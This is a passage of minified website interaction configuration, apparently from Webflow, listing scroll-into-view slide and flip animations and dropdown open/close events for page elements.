-1351"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|df7343a8-cb9a-fcc6-daf1-778474e3f453",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a34d9f9},"e-1352":{id:"e-1352",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1353"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c443d82cb3bf|30dff102-269a-807d-f310-9d55b67ee28a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x1678a3efec6},"e-1354":{id:"e-1354",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1355"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c437b02cb457|f4d7477f-be27-b2aa-d1b6-6ce1361f1832",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1678ad2f719},"e-1377":{id:"e-1377",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee62",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276eea79a},"e-1383":{id:"e-1383",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee42",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276eceb4a},"e-1384":{id:"e-1384",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed46c0},"e-1386":{id:"e-1386",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1382"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee5a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x16276ee64a9},"e-1390":{id:"e-1390",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee6a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276eed988},"e-1391":{id:"e-1391",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1378"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1393":{id:"e-1393",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee52",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x16276ed778b},"e-1394":{id:"e-1394",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|334eed48-374e-1b2f-cda2-333b5981ee3e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16276c5779b},"e-1437":{id:"e-1437",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1492"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c45a152cb3bc|6a754069-0b24-061a-15c1-df13bbc0dd86",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"LEFT",effectIn:!0},createdOn:0x167a874f9d7},"e-1461":{id:"e-1461",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1462"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c465222cb3b6|fc7826b9-af81-c4b9-4279-179db9f3d90d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x167aebadfc1},"e-1477":{id:"e-1477",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1478"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|de51eacc-8353-18c7-3ce2-edd0b4af5992",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x167b8dd88c0},"e-1481":{id:"e-1481",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1482"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4910a2cb428|d724f214-f639-8ac0-ff41-1594c1f9cd3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:10,direction:"LEFT",effectIn:!0},createdOn:0x167b8de9084},"e-1485":{id:"e-1485",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1486"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4878},"e-1486":{id:"e-1486",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1485"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"},targets:[{selector:".nav-dropdown",originalId:"5fff5d3c7a15c4e8d42cb482|ee868c3e-7625-e778-d184-e6492deba8b3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x164796b4887},"e-1513":{id:"e-1513",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1514"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1515":{id:"e-1515",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1516"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e92e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1517":{id:"e-1517",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1518"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|28f03ed6-53b5-7a9b-d44e-fc945e04e930",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168110934d1},"e-1533":{id:"e-1533",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1534"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168270ecf78},"e-1535":{id:"e-1535",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1536"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4d0202cb3be|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168272c58b3},"e-1537":{id:"e-1537",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1538"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfe8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1539":{id:"e-1539",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1540"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c470dc2cb3bb|151a08cc-b684-a9ae-4874-b1d3c1e8bfea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x16827ca1ae8},"e-1541":{id:"e-1541",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1542"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c447762cb3ba|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x1682a13ef7c},"e-1556":{id:"e-1556",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1557"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c409062cb3d8|a861c2a8-4920-e1f3-b977-7fb785d9299c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x168395bc868},"e-1558":{id:"e-1558",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1559"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|6576e234-af88-a370-dd8e-dd606cb3f29f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1683f1ba22a},"e-1560":{id:"e-1560",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1561"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672280",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f2ea0fe},"e-1562":{id:"e-1562",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1563"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4092d2cb45d|9feb8e4a-cce2-0815-99a5-d39a47672283",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f3194b5},"e-1564":{id:"e-1564",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1565"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4be302cb3bd|fc1645f0-19b5-36c1-f99b-2f1d37cb9348",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1683f32f56b},"e-1566":{id:"e-1566",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1567"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x16848615fe1},"e-1568":{id:"e-1568",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1569"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c44b162cb38a|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x16848615fe1},"e-1570":{id:"e-1570",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1571"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c83828",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1572":{id:"e-1572",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1573"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c426b52cb45f|52c7ec65-eef9-c878-26d3-9d6563c8382c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684abcaa10},"e-1574":{id:"e-1574",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1575"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a787",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1576":{id:"e-1576",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1577"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c4ebd82cb461|fd539ee2-b6bf-e768-82f5-ad7c8bc4a78b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1684c0cbce0},"e-1640":{id:"e-1640",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1641"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed922",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1642":{id:"e-1642",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1643"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed924",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1684f7f1784},"e-1644":{id:"e-1644",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-1645"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed927",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1646":{id:"e-1646",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-1647"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c48af02cb3c2|4b6715aa-c3f2-2130-758f-f744834ed929",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x1684f7f1784},"e-1648":{id:"e-1648",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT